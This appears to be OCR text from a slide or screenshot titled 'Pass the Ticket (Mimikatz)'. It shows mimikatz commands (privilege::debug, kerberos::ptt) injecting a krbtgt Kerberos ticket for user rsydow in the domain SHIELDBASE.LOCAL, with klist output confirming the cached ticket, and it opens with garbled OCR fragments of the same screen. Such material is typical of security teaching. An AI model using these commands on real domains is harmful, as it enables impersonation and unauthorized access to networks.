 Administrat
C:\Temp>kli
Current Log
Cached Tick
#0> Cli
Ser
Ker
Tic
Sta
End
Ren
Ses
Administrator: Command Prompt
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt [0;294e90]-2-0-40e00000-rsydow@krbtgt-SHIELDBASE.LOCAL.
kirbi
* File: '[0;294e90]-2-0-40e00000-rsydow@krbtgt-SHIELDBASE.LOCAL.kirbi': OK
mimikatz # exit
Bye!
C:\Temp\klist
Current LogonId is 0:0x36c194
Cached Tickets: (1)
#0> Client: rsydow @ SHIELDBASE.LOCAL
Server: krbtgt/SHIELDBASE.LOCAL @ SHIELDBASE.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 11/26/2016 22:32:18 (local)
End Time: 11/27/2016 8:32:18 (local)
Renew Time: 12/3/2016 22:32:18 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
PASS THE TICKET
(Mimikatz)